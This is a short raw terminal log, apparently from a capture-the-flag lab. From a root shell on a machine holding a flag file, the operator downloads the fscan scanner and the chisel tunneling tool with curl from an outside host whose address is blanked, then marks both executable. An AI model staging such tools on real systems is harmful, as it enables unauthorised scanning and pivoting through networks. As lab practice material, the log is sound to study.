 root@iZ8vb73zgzqlfgaecrw37lZ:/root/flag# curl -o fscan http://        /fscan
<Z:/root/flag# curl -o fscan http:/        /fscan
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 6933k  100 6933k    0     0   431k      0  0:00:16  0:00:16 --:--:--  391k
root@iZ8vb73zgzqlfgaecrw37lZ:/root/flag# ls
ls
flag01.txt
fscan
root@iZ8vb73zgzqlfgaecrw37lZ:/root/flag# curl -o chisel http://        /chisel
<Z:/root/flag# curl -o chisel http:/        chisel
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 9152k  100 9152k    0     0   424k      0  0:00:21  0:00:21 --:--:--  396k
root@iZ8vb73zgzqlfgaecrw37lZ:/root/flag# ls
ls
chisel
flag01.txt
fscan
root@iZ8vb73zgzqlfgaecrw37lZ:/root/flag# chmod +x fscan
chmod +x fscan
root@iZ8vb73zgzqlfgaecrw37lZ:/root/flag# chmod +x chisel
chmod +x chisel
root@iZ8vb73zgzqlfgaecrw37lZ:/root/flag#